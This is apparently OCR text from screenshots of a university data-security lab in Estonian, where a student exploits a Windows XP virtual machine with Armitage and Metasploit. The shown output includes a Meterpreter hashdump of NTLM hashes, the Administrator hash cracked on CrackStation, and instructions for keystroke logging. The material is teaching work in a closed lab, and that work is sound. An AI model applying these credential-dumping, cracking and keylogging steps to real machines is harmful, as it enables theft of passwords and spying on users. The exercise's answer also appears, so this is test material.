 kali-linux-2023.1-virtualbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 6:49
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
admin
ms
ms08_059_his
exploit
windows
browser
ms08_041_sna
ms08_053_me
ms08_070_visu
ms08_078_xml
smb
ms08_067_net
ms08
192.168.10.178
192.168.10.244
192.168.10.135
192.168.10.115
NT AUTHORITY\SYSTEM @ KASUTAJA-49C2EA
Console X exploit X Meterpreter 1 X
meterpreter> hashdump
[*] Dumping password hashes...
[+] Administrator:500:ecdad5cd7d9286ae64bbd09a598e07ad:386306906dcc477db5ae6392b36dd8c3:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] HelpAssistant:1000:afc76fc3f07163c271aafa49c4497567:01d1a0ff56d359974d4b5971af40c986:::
[+] kasutaja:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:9998f6ee64a30518c9b38559be24c37d:::
meterpreter >
Kali Linux
CrackStation - Onl
CrackStation - Onl
Microsoft Window
https://crackstation.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Free Password Hash Cracker
Enter up to 20 non-salted hashes, one per line:
386306906dcc477db5ae6392b36dd8c3
I'm not a robot
reCAPTCHA
Privacy - Terms
Crack Hashes
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1_bin)),
QubesV3.1BackupDefaults
Hash Type Result
386306906dcc477db5ae6392b36dd8c3 NTLM isherenow
Color Codes: Green Exact match, Yellow Partial match, Red Not found.
Download CrackStation's Wordlist
How CrackStation Works
CrackStation uses massive pre-computed lookup tables to crack password hashes. These tables store a mapping between the hash of
a password, and the correct password for that hash. The hash values are indexed so that it is possible to quickly search the database
for a given hash. If the hash is present in the database, the password can be recovered in a fraction of a second. This only works for
"unsalted" hashes. For information on password hashing systems that are not vulnerable to pre-computed lookup tables, see our
hashing security page.
10.77
192.168
Right Control
Otsimiseks tippige siia
17°C
13:49
17.05.2023
1
Andmeturve (LTAT.06.002)
Kõrgem matemaatika II (MTMM
Automaadid, keeled ja translaat
Andmeturve - Kursused - Arvut
Andmeturve - Kursused - Arvut
192.168.1.0 /24
An Illustrated Guide to Cryptog
https://courses.cs.ut.ee/2023/turve/spring/Main/Praktikum13
200%
Järgnevalt vaatame kuidas ligi pääseda kasutaja paroolidele, selleks parem hiireklahv ohvri arvutil -> Meterpreter -> Access ->
Dump Hashes -> lsass method -> jälgi väljundit all aknas.
Uurige eelmise käsu väljundit ja eelnevate aines omandatud teadmiste (või interneti abiga) leidke väljundist, milline osa on kasutaja
parooli räsi. Nüüd peame muutma parooli räsid inimloetavale kujule, selleks tulevad meile appi veebilehed, mis võimaldavad levinud
räsisid kontrollida nende andmebaasis olevate vastu ning kui ei leidu, siis väikese "tasu" eest need meile lahti murda. Meie parool on
suhteliselt lihtne ja leidke https://crackstation.net/ lehte või mõnda sarnast kasutades, mis on Andmeturve Windows XP virtuaalmasina
kasutaja Administrator parool?
Ülesanne 1: Mis on Andmeturve Windows XP Administrator kasutaja parool? (mitte esitada parooli räsi ja mitte esitada LM
puhul osaliselt sobivat Partial match vastust)
Järgnevalt vaatame kuidas ligi pääseda kasutaja sisestatud klahvivajutustele (näiteks veebilehitsejas sisestatud paroolid), selleks
parem hiireklahv ohvri arvutil -> Meterpreter -> Explore -> Log Keystrokes -> jälgi väljundit all aknas (jätke aken avatuks).
Nüüd minge Windows XP arvutisse ja külastage veebilehitsejaga aadressi https://andmeturve-lab.appspot.com/ ja sisestage
väljadele oma Eesnimi, Perenimi ja sõnum. Vaata näidist allpool.
Ülesanne 2: Esitage Kali Linux Armitage tarkvarast täisekraanivaade, kus on selgelt näha teie ohver (punane), Log
Keystrokes edukas rünne ja teie Eesnimi, Perenimi
Kali-Linux-2020.1-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Armitage [kali@kali: ~] kali@kali: ~ 07:52 AM 23%
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
adobe_sandbox_adobecollabsync
agnitum_outpost_acs
alpc_taskscheduler
always_install_elevated
applocker_bypass
ipcon
Highlight All Match Case Match Diacritics Whole Words 1 of 3 matches
13:49
17.05.2023